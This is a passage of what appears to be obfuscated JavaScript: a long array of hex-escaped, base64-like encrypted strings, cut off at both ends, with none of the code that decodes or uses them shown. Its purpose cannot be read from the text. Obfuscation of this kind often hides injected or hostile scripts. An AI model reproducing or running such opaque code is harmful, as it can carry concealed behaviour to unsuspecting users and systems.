4d\x4b\x4a\x77\x34\x50\x43\x75\x67\x3d\x3d','\x41\x55\x55\x62\x4a\x33\x45\x6c\x43\x44\x50\x44\x6a\x57\x34\x3d','\x77\x34\x55\x6e\x49\x38\x4b\x43','\x77\x35\x4d\x4c\x77\x37\x7a\x44\x74\x69\x62\x44\x6d\x57\x4d\x3d','\x41\x57\x42\x4a','\x77\x34\x49\x32\x4a\x48\x76\x44\x72\x63\x4f\x52\x44\x77\x3d\x3d','\x77\x36\x73\x4f\x4c\x67\x3d\x3d','\x77\x70\x51\x51\x52\x41\x54\x44\x70\x7a\x4c\x44\x73\x38\x4b\x49\x4e\x63\x4f\x4b','\x63\x4d\x4f\x55\x77\x37\x7a\x44\x6c\x56\x6e\x43\x6c\x4d\x4b\x2f\x77\x36\x58\x43\x67\x73\x4b\x36\x56\x51\x3d\x3d','\x59\x73\x4b\x77\x42\x63\x4b\x4f\x77\x70\x6e\x43\x76\x41\x3d\x3d','\x77\x70\x6a\x44\x76\x38\x4f\x37','\x77\x6f\x67\x32\x50\x41\x3d\x3d','\x59\x4d\x4b\x46\x4f\x41\x3d\x3d','\x77\x36\x41\x63\x42\x51\x3d\x3d','\x77\x36\x54\x43\x76\x52\x67\x48\x44\x73\x4b\x74\x5a\x51\x34\x3d','\x77\x34\x35\x71\x63\x77\x3d\x3d','\x4b\x63\x4f\x79\x77\x37\x30\x3d','\x4c\x38\x4f\x47\x56\x33\x7a\x43\x6d\x73\x4b\x41','\x52\x33\x4e\x36','\x77\x34\x59\x38\x50\x6c\x7a\x44\x73\x4d\x4f\x4f\x48\x38\x4b\x57\x4c\x6b\x66\x44\x75\x51\x3d\x3d','\x64\x63\x4b\x66\x77\x72\x78\x41\x77\x36\x38\x37\x54\x30\x51\x3d','\x77\x71\x34\x70\x49\x77\x59\x4e\x77\x36\x6a\x44\x6e\x30\x56\x44\x53\x38\x4b\x32','\x77\x35\x44\x44\x6c\x38\x4b\x39\x4c\x6e\x70\x4e\x77\x36\x54\x43\x71\x41\x3d\x3d','\x77\x71\x72\x44\x70\x73\x4f\x45','\x77\x37\x4c\x44\x6b\x69\x6b\x3d','\x50\x4d\x4f\x77\x77\x6f\x59\x3d','\x41\x38\x4f\x71\x77\x34\x55\x76','\x77\x35\x62\x43\x6e\x51\x51\x62\x61\x63\x4f\x6c\x57\x51\x3d\x3d','\x77\x35\x63\x44\x77\x36\x4d\x63\x77\x72\x39\x59\x4f\x45\x31\x59\x77\x36\x46\x6b\x77\x35\x39\x6c\x55\x51\x73\x42\x66\x54\x44\x44\x74\x38\x4b\x35\x77\x35\x78\x75\x48\x38\x4f\x32\x48\x38\x4b\x5a\x4d\x41\x56\x6a\x77\x71\x58\x43\x69\x63\x4b\x73\x4f\x63\x4b\x52\x77\x72\x66\x43\x75\x6e\x45\x37\x77\x37\x51\x78','\x41\x68\x68\x4a\x77\x70\x70\x30\x77\x36\x38\x3d','\x46\x63\x4f\x55\x4f\x6b\x4c\x43\x69\x45\x45\x3d','\x45\x38\x4f\x4f\x63\x4d\x4f\x64\x5a\x38\x4b\x59','\x4c\x73\x4f\x5a\x77\x71\x37\x44\x6c\x63\x4b\x58\x77\x37\x59\x3d','\x48\x38\x4f\x51\x4f\x67\x3d\x3d','\x77\x72\x63\x38\x4f\x77\x3d\x3d','\x42\x63\x4f\x65\x54\x56\x39\x68\x77\x6f\x44\x43\x73\x73\x4f\x70\x49\x51\x3d\x3d','\x5a\x63\x4b\x6c\x47\x77\x3d\x3d','\x77\x34\x42\x7a\x41\x77\x3d\x3d','\x61\x32\x72\x43\x73\x67\x48\x43\x75\x51\x3d\x3d','\x4c\x4d\x4f\x51\x77\x6f\x33\x44\x71\x53\x44\x43\x75\x67\x3d\x3d','\x58\x38\x4b\x35\x62\x51\x3d\x3d','\x77\x72\x4c\x44\x6a\x4d\x4f\x65','\x55\x43\x76\x44\x67\x6c\x64\x71\x4d\x41\x3d\x3d','\x48\x4d\x4f\x56\x52\x31\x31\x7a\x77\x6f\x45\x3d','\x77\x6f\x44\x43\x6d\x6b\x59\x3d','\x77\x6f\x45\x6e\x47\x41\x3d\x3d','\x77\x70\x7a\x44\x74\x69\x35\x6e\x48\x63\x4f\x34','\x41\x73\x4b\x61\x42\x4d\x4f\x30\x65\x77\x3d\x3d','\x4c\x47\x54\x43\x74\x67\x3d\x3d','\x77\x71\x59\x38\x51\x58\x39\x71\x77\x72\x6f\x78\x77\x70\x73\x49','\x4a\x38\x4f\x45\x77\x71\x6e\x44\x67\x63\x4b\x58\x77\x36\x30\x3d','\x66\x4d\x4f\x66\x77\x36\x38\x3d','\x43\x38\x4b\x53\x45\x38\x4f\x71\x77\x71\x4c\x44\x70\x7a\x42\x43\x77\x35\x72\x43\x6c\x77\x3d\x3d','\x4f\x73\x4f\x6f\x49\x51\x3d\x3d','\x4a\x38\x4f\x67\x42\x4d\x4b\x6f\x51\x63\x4f\x44','\x65\x45\x64\x37','\x58\x73\x4b\x77\x4c\x77\x3d\x3d','\x77\x35\x51\x43\x47\x38\x4f\x4e\x77\x37\x45\x3d','\x77\x37\x37\x44\x75\x38\x4b\x35\x56\x57\x67\x75','\x66\x46\x48\x44\x6a\x41\x3d\x3d','\x42\x63\x4b\x56\x66\x77\x3d\x3d','\x65\x4d\x4b\x55\x57\x4d\x4b\x49\x77\x72\x68\x52\x50\x48\x6f\x3d','\x77\x34\x77\x4c\x77\x36\x62\x44\x68\x54\x76\x44\x6e\x41\x3d\x3d','\x4d\x38\x4f\x61\x64\x67\x3d\x3d','\x4c\x38\x4f\x36\x77\x35\x51\x3d','\x77\x70\x66\x44\x6e\x41\x48\x43\x71\x73\x4b\x51\x77\x35\x66\x44\x67\x38\x4b\x46\x46\x4d\x4f\x53\x54\x43\x2f\x43\x6e\x31\x74\x4c\x4c\x51\x3d\x3d','\x59\x4d\x4b\x65\x5a\x63\x4b\x62\x77\x72\x35\x51','\x77\x35\x31\x58\x63\x77\x3d\x3d','\x48\x43\x58\x43\x72\x41\x3d\x3d','\x57\x4d\x4b\x4d\x57\x41\x3d\x3d','\x77\x35\x39\x63\x56\x42\x76\x44\x76\x6a\x58\x44\x6e\x73\x4b\x49\x50\x73\x4b\x44\x77\x37\x62\x43\x67\x69\x58\x44\x76\x4d\x4b\x55\x77\x35\x54\x43\x6f\x41\x3d\x3d','\x77\x36\x4c\x43\x70\x42\x42\x6e\x57\x44\x7a\x44\x74\x38\x4b\x46\x41\x51\x3d\x3d','\x4d\x38\x4f\x46\x77\x6f\x2f\x44\x70\x79\x41\x3d','\x77\x34\x77\x39\x4e\x45\x72\x44\x76\x4d\x4f\x7a\x44\x41\x3d\x3d','\x62\x63\x4b\x36\x42\x4d\x4b\x43\x77\x6f\x54\x43\x73\x51\x3d\x3d','\x4f\x38\x4f\x4c\x77\x6f\x34\x3d','\x45\x6b\x45\x50\x4d\x6c\x73\x6b\x4d\x7a\x50\x44\x74\x47\x34\x4e\x77\x37\x33\x44\x6e\x58\x44\x43\x71\x38\x4f\x48\x77\x72\x44\x44\x76\x56\x6e\x44\x6b\x4d\x4b\x65\x77\x70\x51\x39\x77\x34\x4c\x44\x6f\x73\x4f\x55\x57\x63\x4f\x52\x77\x70\x48\x44\x75\x73\x4b\x72\x77\x36\x4d\x2f\x54\x38\x4b\x74\x77\x6f\x45\x3d','\x42\x45\x6b\x31','\x41\x53\x6a\x44\x6a\x56\x78\x74\x50\x51\x3d\x3d','\x77\x34\x4e\x56\x54\x78\x76\x44\x6f\x7a\x4d\x3d','\x77\x35\x39\x61\x61\x41\x3d\x3d','\x50\x42\x2f\x44\x75\x67\x3d\x3d','\x77\x71\x50\x44\x75\x73\x4f\x35\x77\x71\x51\x2f\x77\x35\x72\x43\x68\x55\x46\x7a\x77\x36\x38\x74','\x77\x71\x2f\x44\x73\x52\x30\x42\x45\x38\x4b\x72\x4b\x77\x3d\x3d','\x64\x38\x4f\x66\x43\x6d\x66\x44\x6e\x73\x4b\x55\x77\x37\x6e\x43\x71\x73\x4f\x36','\x45\x56\x30\x57\x50\x45\x59\x3d','\x57\x4d\x4b\x49\x58\x63\x4f\x72\x77\x72\x2f\x44\x74\x54\x78\x43\x77\x34\x76\x43\x6d\x73\x4b\x4e\x62\x77\x3d\x3d','\x77\x36\x66\x44\x73\x4d\x4b\x7a\x56\x33\x6f\x76\x4a\x48\x33\x43\x67\x51\x3d\x3d','\x77\x34\x66\x44\x75\x53\x4e\x75\x41\x4d\x4f\x38\x48\x54\x38\x58\x4c\x32\x35\x37\x4f\x38\x4b\x36\x56\x53\x4c\x43\x72\x67\x72\x43\x6c\x53\x48\x44\x71\x67\x3d\x3d','\x77\x35\x4c\x44\x6f\x43\x4e\x69\x47\x67\x3d\x3d','\x77\x72\x38\x33\x53\x33\x31\x34\x77\x72\x73\x3d','\x4d\x38\x4f\x4d\x53\x51\x3d\x3d','\x4c\x63\x4f\x46\x77\x6f\x67\x3d','\x58\x56\x68\x33\x5a\x6b\x66\x44\x6b\x32\x67\x3d','\x77\x34\x48\x43\x6a\x51\x4d\x6e','\x4f\x38\x4f\x4e\x77\x72\x4c\x44\x67\x63\x4b\x4b\x77\x36\x74\x38','\x77\x72\x58\x43\x73\x55\x78\x2b\x41\x69\x48\x43\x71\x63\x4b\x63','\x66\x38\x4b\x51\x4e\x77\x3d\x3d','\x77\x35\x48\x44\x76\x44\x70\x73\x42\x38\x4f\x7a\x41\x77\x3d\x3d','\x77\x35\x70\x65\x52\x52\x6e\x44\x73\x54\x4c\x44\x72\x38\x4b\x49\x49\x67\x3d\x3d','\x4e\x38\x4f\x68\x77\x37\x67\x3d','\x4d\x4d\x4f\x5a\x77\x70\x62\x44\x71\x54\x33\x43\x76\x4d\x4f\x56\x77\x70\x6c\x7a\x47\x6c\x42\x77\x77\x36\x6c\x38\x77\x36\x51\x37\x77\x6f\x59\x44\x59\x73\x4b\x62\x52\x6b\x72\x44\x74\x30\x7a\x44\x6b\x57\x72\x43\x68\x73\x4f\x76\x77\x36\x74\x4f\x77\x36\x4d\x42\x48\x4d\x4f\x52','\x77\x35\x39\x63\x56\x42\x76\x44\x76\x6a\x58\x44\x73\x67\x3d\x3d','\x49\x38\x4f\x36\x49\x68\x2f\x43\x69\x4d\x4b\x57','\x77\x34\x31\x4d\x50\x78\x38\x75\x63\x77\x3d\x3d','\x77\x34\x6f\x38\x77\x71\x6b\x3d','\x47\x41\x37\x43\x74\x55\x4c\x43\x75\x69\x6f\x73\x50\x73\x4b\x36\x77\x70\x76\x44\x67\x33\x45\x55\x43\x38\x4b\x39\x44\x6a\x54\x43\x6d\x42\x66\x44\x6e\x63\x4b\x47','\x4b\x6a\x66\x44\x72\x51\x3d\x3d','\x46\x73\x4f\x4e\x4c\x56\x62\x43\x6c\x56\x31\x7a\x77\x72\x52\x54\x4a\x38\x4f\x58\x77\x6f\x2f\x43\x6f\x73\x4f\x57\x77\x71\x30\x52\x77\x36\x35\x44\x55\x63\x4b\x73\x62\x68\x55\x33\x77\x70\x58\x44\x72\x44\x51\x3d','\x77\x70\x37\x44\x6b\x73\x4f\x73\x77\x71\x66\x44\x6f\x73\x4f\x46','\x47\x79\x35\x6c','\x4d\x4d\x4f\x38\x77\x37\x73\x3d','\x4f\x38\x4f\x4e\x77\x72\x4c\x44\x67\x63\x4b\x4b\x77\x36\x74\x51\x77\x70\x33\x44\x70\x42\x33\x44\x6f\x51\x3d\x3d','\x44\x68\x66\x43\x72\x6b\x62\x43\x70\x79\x30\x63\x4e\x51\x3d\x3d','\x46\x63\x4f\x32\x77\x35\x55\x3d','\x77\x72\x66\x44\x73\x38\x4f\x36\x77\x71\x6f\x31\x77\x35\x48\x43\x6a\x6c\x31\x37\x77\x37\x34\x3d','\x4b\x63\x4f\x79\x77\x37\x6f\x52\x77\x37\x41\x6a\x57\x52\x66\x44\x70\x41\x3d\x3d','\x65\x4d\x4b\x65\x65\x4d\x4b\x49','\x77\x34\x44\x44\x6b\x38\x4b\x39\x4e\x33\x68\x65','\x77\x35\x37\x44\x6d\x68\x50\x43\x73\x41\x3d\x3d','\x47\x63\x4b\x55\x43\x73\x4f\x6f\x63\x73\x4b\x36','\x5a\x63\x4b\x36\x47\x63\x4b\x4f\x77\x6f\x54\x43\x74\x73\x4f\x74','\x77\x36\x66\x44\x6d\x41\x49\x3d','\x47\x6a\x72\x44\x71\x51\x3d\x3d','\x43\x38\x4f\x31\x4c\x77\x3d\x3d','\x41\x38\x4b\x4d\x49\x67\x3d\x3d','\x43\x38\x4b\x45\x48\x4d\x4f\x67\x77\x71\x6e\x44\x72\x69\x30\x4d\x77\x35\x72\x43\x68\x63\x4b\x44\x62\x63\x4f\x71\x77\x34\x4a\x69\x77\x70\x59\x3d','\x77\x35\x6f\x4f\x77\x35\x63\x44\x77\x70\x56\x6d\x50\x58\x4d\x3d','\x66\x4d\x4b\x30\x48\x67\x3d\x3d','\x41\x67\x33\x43\x71\x55\x73\x3d','\x77\x71\x4d\x6e\x4f\x78\x77\x65\x77\x37\x76\x44\x6e\x6b\x6c\x46','\x47\x73\x4f\x54\x64\x38\x4f\x4a\x5a\x38\x4b\x44','\x77\x36\x33\x43\x6e\x56\x54\x43\x67\x4d\x4f\x6a\x77\x35\x48\x43\x72\x63\x4f\x74\x56\x46\x44\x43\x75\x51\x7a\x44\x69\x4d\x4b\x2b\x77\x71\x45\x5a','\x77\x35\x7a\x44\x6e\x67\x7a\x43\x73\x63\x4b\x62','\x77\x72\x58\x43\x6f\x67\x73\x2b\x77\x37\x70\x73','\x57\x4d\x4b\x47\x43\x38\x4f\x6e\x77\x71\x44\x44\x6f\x43\x31\x44\x77\x34\x33\x44\x6e\x63\x4b\x44\x63\x63\x4f\x76\x77\x36\x31\x33\x77\x70\x34\x70','\x49\x48\x2f\x43\x72\x41\x48\x43\x75\x51\x3d\x3d','\x77\x34\x45\x65\x77\x37\x6a\x44\x72\x43\x37\x44\x6d\x57\x4d\x3d','\x48\x63\x4f\x2b\x48\x63\x4b\x6d\x44\x44\x39\x4d\x77\x34\x54\x43\x6d\x73\x4f\x30\x4c\x7a\x6e\x44\x6d\x4d\x4f\x77\x52\x31\x76\x43\x75\x73\x4b\x5a\x64\x57\x62\x44\x75\x4d\x4b\x6a\x77\x72\x6a\x44\x73\x53\x6b\x72\x57\x41\x3d\x3d','\x77\x35\x67\x41\x77\x36\x67\x43\x77\x6f\x49\x3d','\x58\x56\x44\x43\x6e\x73\x4f\x68\x46\x63\x4b\x31','\x77\x71\x33\x43\x70\x68\x4d\x7a\x77\x37\x4a\x2f\x77\x34\x76\x43\x75\x68\x54\x44\x76\x38\x4f\x35\x5a\x51\x46\x4b\x77\x6f\x64\x74\x77\x36\x44\x44\x6e\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x73\x4f\x75\x77\x72\x58\x44\x73\x77\x3d\x3d','\x77\x34\x48\x43\x6c\x42\x45\x37\x5a\x73\x4f\x6e\x54\x6d\x34\x3d','\x61\x73\x4f\x61\x77\x34\x33\x44\x73\x57\x72\x43\x70\x73\x4b\x2f\x77\x37\x6a\x43\x6d\x63\x4f\x36\x52\x63\x4b\x31\x41\x63\x4b\x35\x66\x47\x62\x44\x76\x38\x4f\x55\x77\x35\x30\x3d','\x77\x35\x6c\x52\x54\x51\x6e\x44\x73\x67\x3d\x3d','\x77\x35\x33\x44\x6d\x67\x4c\x43\x6f\x4d\x4b\x4d\x77\x35\x48\x44\x67\x63\x4f\x41\x41\x77\x3d\x3d','\x77\x72\x30\x71\x4c\x41\x45\x66\x77\x37\x58\x44\x6d\x45\x73\x3d','\x51\x45\x7a\x44\x6b\x63\x4b\x4d\x77\x37\x48\x44\x6b\x4d\x4b\x43\x57\x6c\x68\x62\x56\x46\x6b\x61\x77\x34\x63\x65\x64\x38\x4b\x4d','\x77\x36\x38\x43\x77\x37\x41\x65\x77\x70\x46\x71\x43\x31\x73\x4e\x77\x72\x77\x71\x77\x6f\x56\x54','\x77\x72\x62\x43\x6f\x45\x6c\x6f\x47\x44\x4d\x3d','\x77\x6f\x58\x44\x6b\x73\x4f\x67\x77\x71\x76\x44\x76\x38\x4f\x5a\x63\x43\x7a\x43\x76\x41\x3d\x3d','\x77\x72\x72\x44\x70\x51\x45\x56\x44\x73\x4b\x32','\x77\x36\x76\x44\x67\x73\x4b\x33\x4f\x6e\x4e\x65\x77\x36\x37\x43\x74\x77\x3d\x3d','\x59\x63\x4f\x44\x77\x35\x4c\x44\x71\x33\x6e\x43\x74\x41\x3d\x3d','\x45\x38\x4f\x52\x52\x56\x5a\x58\x77\x6f\x48\x43\x76\x63\x4f\x69\x4d\x63\x4b\x57\x77\x35\x49\x3d','\x43\x6c\x39\x72\x41\x53\x51\x6d','\x41\x55\x55\x49\x4f\x6c\x38\x76','\x77\x36\x62\x43\x68\x45\x76\x43\x6d\x73\x4f\x77\x77\x34\x4d\x3d','\x47\x30\x77\x55\x4d\x56\x63\x79','\x48\x4d\x4f\x76\x44\x73\x4b\x39\x43\x67\x3d\x3d','\x4c\x73\x4f\x39\x41\x38\x4b\x38\x51\x63\x4f\x59','\x4d\x38\x4f\x78\x77\x36\x30\x3d','\x77\x34\x55\x57\x77\x36\x48\x44\x6b\x54\x76\x44\x68\x77\x3d\x3d','\x77\x37\x34\x6e\x77\x6f\x46\x45\x48\x31\x30\x3d','\x4d\x32\x62\x43\x71\x51\x66\x43\x71\x4d\x4b\x41','\x55\x45\x4c\x43\x6c\x63\x4f\x31\x44\x73\x4b\x77\x42\x4d\x4f\x4b\x77\x70\x51\x3d','\x55\x55\x35\x36\x63\x45\x76\x44\x72\x77\x3d\x3d','\x46\x73\x4f\x55\x50\x6c\x66\x43\x6c\x56\x31\x6f\x77\x72\x52\x64\x4f\x73\x4b\x4a\x77\x6f\x6b\x3d','\x42\x38\x4b\x39\x51\x4d\x4b\x64\x77\x34\x76\x44\x75\x67\x3d\x3d','\x49\x4d\x4f\x30\x63\x4d\x4f\x54\x64\x4d\x4b\x59\x64\x63\x4f\x31\x46\x67\x4c\x44\x73\x51\x3d\x3d','\x77\x36\x67\x2b\x77\x6f\x35\x57\x47\x55\x63\x3d','\x43\x30\x68\x76\x4d\x79\x55\x68\x77\x6f\x6a\x43\x68\x63\x4f\x30\x51\x63\x4f\x78\x77\x34\x76\x43\x6c\x51\x3d\x3d','\x56\x56\x6a\x44\x6a\x63\x4b\x59\x77\x36\x7a\x44\x6a\x51\x3d\x3d','\x55\x46\x6c\x2b\x51\x6b\x72\x44\x71\x47\x45\x6b\x77\x6f\x54\x44\x69\x31\x56\x5a\x77\x71\x77\x5a\x44\x30\x6a\x44\x71\x77\x42\x4d\x47\x69\x54\x44\x75\x7a\x55\x3d','\x77\x34\x73\x5a\x77\x36\x30\x45\x77\x70\x4e\x38','\x77\x36\x76\x44\x6f\x63\x4b\x36\x4e\x33\x68\x45\x77\x36\x6a\x43\x72\x78\x6c\x38\x48\x4d\x4f\x66\x55\x38\x4b\x64\x65\x45\x4e\x76\x54\x38\x4b\x30\x77\x6f\x63\x43\x77\x36\x49\x3d','\x77\x35\x58\x43\x6c\x78\x4d\x36\x62\x63\x4f\x74\x55\x6e\x66\x43\x75\x4d\x4b\x2f\x77\x71\x63\x6d\x77\x71\x76\x43\x75\x73\x4b\x64\x47\x57\x70\x6a\x77\x70\x58\x43\x6a\x38\x4b\x45\x77\x35\x45\x41\x77\x37\x46\x57\x66\x73\x4f\x79\x45\x33\x45\x47','\x5a\x4d\x4b\x6e\x41\x38\x4b\x57\x77\x6f\x54\x43\x71\x67\x3d\x3d','\x77\x37\x6f\x4d\x4a\x30\x72\x44\x70\x73\x4f\x59\x47\x4d\x4b\x63\x4c\x45\x33\x44\x75\x63\x4b\x6f\x77\x37\x56\x36\x77\x34\x4a\x45\x77\x37\x6a\x43\x69\x6a\x54\x44\x6a\x4d\x4f\x49','\x4a\x4d\x4f\x61\x77\x6f\x44\x44\x75\x7a\x6e\x43\x74\x38\x4f\x6b\x77\x6f\x67\x6c\x53\x67\x35\x6b\x77\x36\x5a\x57\x77\x36\x49\x68\x77\x6f\x77\x61\x58\x38\x4b\x65\x65\x68\x6e\x44\x71\x30\x76\x43\x6e\x6d\x2f\x43\x6a\x73\x4f\x6a\x77\x37\x68\x4c\x77\x35\x41\x6a\x46\x4d\x4f\x57\x77\x72\x7a\x44\x6e\x73\x4b\x4f','\x77\x36\x51\x2b\x50\x73\x4b\x55\x55\x63\x4f\x45','\x77\x36\x6b\x6c\x4b\x52\x59\x6d\x77\x37\x76\x44\x6d\x55\x4a\x64\x51\x73\x4b\x6f\x4e\x63\x4b\x50\x77\x37\x54\x44\x73\x55\x33\x43\x76\x69\x66\x43\x73\x63\x4f\x6c\x63\x6e\x2f\x44\x6a\x63\x4b\x6c\x48\x77\x66\x44\x71\x43\x45\x3d','\x77\x36\x4c\x44\x72\x4d\x4b\x34\x55\x58\x6b\x31\x4f\x54\x62\x43\x6b\x38\x4f\x66\x77\x35\x56\x68\x77\x37\x51\x4f\x47\x77\x3d\x3d','\x63\x73\x4f\x65\x77\x34\x6e\x44\x71\x32\x54\x43\x71\x4d\x4b\x6c','\x4a\x38\x4f\x5a\x77\x6f\x7a\x44\x72\x44\x58\x43\x76\x73\x4b\x6b\x77\x6f\x35\x75\x48\x78\x68\x70\x77\x37\x64\x73','\x77\x71\x67\x2b\x4a\x41\x59\x4e\x77\x36\x6b\x3d','\x52\x4d\x4b\x43\x44\x4d\x4f\x37\x77\x71\x37\x44\x73\x7a\x77\x3d','\x4b\x4d\x4f\x7a\x49\x78\x72\x43\x6e\x63\x4b\x53\x5a\x44\x66\x43\x6a\x67\x41\x78\x77\x71\x50\x44\x6d\x57\x38\x3d','\x77\x34\x54\x44\x71\x43\x5a\x34\x47\x73\x4f\x75','\x41\x52\x39\x45\x77\x6f\x70\x6c\x77\x36\x37\x44\x6c\x67\x3d\x3d','\x77\x37\x63\x4c\x77\x36\x72\x44\x6f\x7a\x7a\x44\x68\x32\x4d\x52\x43\x58\x6c\x48','\x41\x73\x4f\x56\x57\x45\x39\x75\x77\x70\x76\x43\x75\x63\x4b\x6b\x59\x73\x4b\x66\x77\x34\x7a\x44\x71\x41\x6b\x3d','\x61\x63\x4b\x44\x59\x73\x4b\x50\x77\x72\x35\x4c','\x77\x36\x6f\x4c\x77\x36\x63\x3d','\x56\x6c\x6e\x43\x6e\x38\x4f\x6b\x41\x4d\x4b\x78\x4f\x63\x4f\x58\x77\x70\x44\x43\x73\x63\x4b\x50\x77\x71\x30\x67\x66\x47\x64\x2b\x57\x4d\x4f\x5a','\x77\x37\x63\x6e\x4f\x38\x4b\x53\x51\x41\x3d\x3d','\x41\x63\x4f\x75\x47\x77\x3d\x3d','\x77\x70\x34\x46\x41\x4d\x4f\x46\x77\x37\x4c\x44\x68\x73\x4f\x64\x4f\x6d\x6b\x50\x77\x70\x51\x33\x53\x7a\x76\x44\x70\x73\x4f\x2b\x77\x70\x77\x3d','\x77\x70\x38\x4e\x41\x73\x4f\x55\x77\x37\x67\x3d','\x77\x35\x56\x47\x41\x67\x77\x6f\x63\x6b\x2f\x43\x6c\x67\x3d\x3d','\x66\x38\x4b\x62\x77\x71\x68\x63\x77\x36\x38\x39\x58\x6c\x6e\x44\x75\x77\x33\x44\x6a\x57\x6f\x52\x77\x72\x42\x33\x53\x38\x4f\x68\x77\x70\x4d\x3d','\x77\x35\x48\x44\x69\x73\x4b\x32\x4b\x47\x6c\x5a','\x41\x63\x4b\x31\x58\x4d\x4b\x74\x77\x35\x50\x44\x71\x4d\x4b\x53\x49\x77\x3d\x3d','\x77\x36\x4d\x6e\x77\x70\x46\x4d\x43\x6c\x55\x66\x53\x57\x44\x44\x67\x4d\x4b\x32\x64\x4d\x4b\x58\x4b\x38\x4b\x41','\x55\x38\x4b\x66\x46\x4d\x4f\x39\x77\x72\x50\x44\x73\x67\x3d\x3d','\x77\x37\x33\x44\x72\x63\x4b\x30\x51\x6d\x6b\x3d','\x77\x35\x2f\x43\x6d\x51\x59\x6d\x5a\x38\x4f\x70\x53\x47\x7a\x44\x70\x4d\x4f\x4f\x77\x70\x73\x2b\x77\x71\x44\x43\x74\x73\x4b\x63\x43\x48\x64\x38\x77\x70\x2f\x43\x6b\x77\x3d\x3d','\x48\x4d\x4f\x45\x63\x4d\x4f\x55\x64\x73\x4b\x54\x64\x63\x4f\x78\x47\x42\x34\x3d','\x77\x35\x2f\x43\x6d\x51\x59\x6d\x5a\x38\x4f\x70\x53\x47\x7a\x44\x70\x4d\x4f\x4f\x77\x70\x51\x77\x77\x71\x44\x43\x76\x38\x4b\x4d\x43\x6d\x52\x77\x77\x34\x33\x44\x67\x4d\x4f\x38\x77\x36\x46\x45','\x51\x4d\x4b\x47\x45\x63\x4f\x37\x77\x71\x49\x3d','\x77\x36\x34\x6c\x48\x41\x3d\x3d','\x77\x71\x45\x6e\x49\x78\x49\x4d\x77\x37\x76\x44\x6a\x55\x4d\x3d','\x77\x6f\x7a\x43\x70\x51\x38\x2f\x77\x37\x5a\x71\x77\x70\x48\x43\x76\x67\x50\x43\x71\x4d\x4f\x36\x49\x52\x64\x58\x77\x6f\x39\x6d\x77\x37\x33\x44\x68\x63\x4f\x68\x64\x63\x4f\x64\x77\x35\x4a\x77\x63\x43\x59\x74','\x46\x4d\x4b\x6b\x52\x63\x4b\x62\x77\x35\x6f\x3d','\x44\x4d\x4b\x77\x52\x4d\x4b\x4d\x77\x35\x72\x44\x75\x38\x4b\x67','\x42\x69\x6a\x44\x6d\x6b\x67\x3d','\x77\x72\x33\x44\x6f\x38\x4f\x68\x77\x71\x45\x7a\x77\x34\x62\x43\x6d\x77\x3d\x3d','\x77\x71\x45\x6a\x49\x78\x49\x4e\x77\x37\x49\x3d','\x47\x69\x54\x44\x6a\x56\x39\x32\x49\x73\x4f\x6b\x4a\x73\x4b\x68\x62\x77\x6a\x44\x67\x73\x4b\x49\x66\x45\x6c\x73\x61\x43\x2f\x44\x73\x48\x77\x3d','\x45\x4d\x4f\x41\x4e\x45\x54\x43\x6d\x51\x3d\x3d','\x42\x77\x48\x43\x69\x77\x3d\x3d','\x44\x63\x4b\x77\x58\x63\x4b\x4c\x77\x34\x33\x44\x6e\x73\x4b\x49\x4e\x4d\x4b\x77\x59\x67\x3d\x3d','\x63\x38\x4f\x53\x77\x35\x58\x44\x76\x47\x4c\x43\x73\x4d\x4f\x6c\x77\x37\x6a\x43\x6e\x73\x4b\x67\x56\x38\x4b\x69\x4b\x38\x4b\x34\x5a\x32\x6a\x44\x6f\x63\x4f\x46\x77\x70\x4c\x43\x71\x73\x4b\x79','\x51\x6c\x64\x2f\x64\x6c\x6f\x3d','\x77\x37\x33\x44\x71\x38\x4b\x6a\x56\x32\x34\x4f\x4c\x33\x48\x43\x67\x73\x4f\x53\x77\x35\x4d\x3d','\x51\x31\x39\x39\x5a\x31\x44\x44\x71\x79\x41\x65\x77\x6f\x44\x44\x6e\x58\x74\x36\x77\x70\x41\x2f\x44\x6b\x4c\x44\x75\x67\x42\x4b\x47\x43\x2f\x44\x6e\x53\x67\x45\x77\x6f\x30\x30\x55\x38\x4b\x79','\x77\x71\x58\x44\x6b\x73\x4f\x67\x77\x6f\x66\x44\x6d\x73\x4f\x2f\x51\x42\x44\x43\x6c\x4d\x4f\x54\x44\x67\x4e\x48\x63\x55\x77\x77\x63\x6d\x59\x6f\x43\x4d\x4f\x65','\x42\x4d\x4f\x32\x42\x63\x4b\x72\x42\x43\x6b\x57\x77\x34\x6a\x43\x68\x38\x4b\x30\x4c\x43\x48\x44\x6e\x38\x4f\x69\x54\x55\x48\x43\x70\x73\x4f\x46\x4e\x33\x66\x44\x75\x63\x4b\x58\x77\x72\x6a\x44\x71\x33\x31\x34\x44\x77\x7a\x43\x68\x51\x3d\x3d','\x77\x71\x58\x44\x74\x38\x4f\x67\x77\x72\x59\x7a','\x77\x36\x44\x43\x6b\x30\x7a\x43\x6d\x73\x4f\x77\x77\x34\x4c\x43\x72\x4d\x4f\x68\x55\x68\x48\x43\x76\x51\x3d\x3d','\x77\x35\x6c\x53\x61\x63\x4b\x61\x77\x34\x58\x43\x75\x38\x4b\x33\x77\x71\x4d\x3d','\x4a\x4d\x4f\x4f\x4e\x31\x33\x43\x6d\x56\x4a\x43\x77\x37\x6c\x66\x4b\x73\x4b\x61\x77\x6f\x6e\x43\x72\x4d\x4f\x65\x77\x36\x4d\x4f\x77\x36\x67\x4d\x56\x38\x4b\x2f\x66\x41\x70\x69\x77\x35\x58\x43\x70\x57\x7a\x43\x6e\x46\x31\x2b\x63\x4d\x4b\x30\x77\x71\x55\x30\x77\x70\x54\x44\x73\x63\x4f\x39\x4b\x67\x33\x44\x71\x63\x4f\x30\x77\x72\x66\x44\x72\x63\x4f\x44\x77\x6f\x7a\x43\x76\x55\x6a\x43\x6e\x6c\x4c\x43\x67\x53\x7a\x43\x68\x52\x52\x68\x77\x34\x6b\x69\x4f\x57\x78\x30\x77\x36\x6a\x43\x75\x55\x55\x47\x77\x34\x6f\x56\x4e\x38\x4b\x39\x51\x63\x4b\x79\x4b\x73\x4b\x73\x77\x70\x78\x6a\x50\x73\x4f\x64\x77\x72\x56\x49\x45\x73\x4b\x34\x4e\x63\x4f\x6f\x4a\x38\x4b\x4e\x52\x63\x4f\x67','\x77\x71\x6e\x44\x76\x41\x51\x54\x48\x77\x3d\x3d','\x4d\x73\x4f\x6c\x77\x35\x55\x76\x77\x36\x54\x43\x75\x38\x4f\x4b\x77\x71\x77\x32','\x77\x70\x38\x4a\x48\x4d\x4f\x53\x77\x37\x54\x44\x6e\x73\x4b\x64\x50\x51\x3d\x3d','\x77\x35\x6c\x56\x55\x77\x2f\x44\x76\x6a\x54\x44\x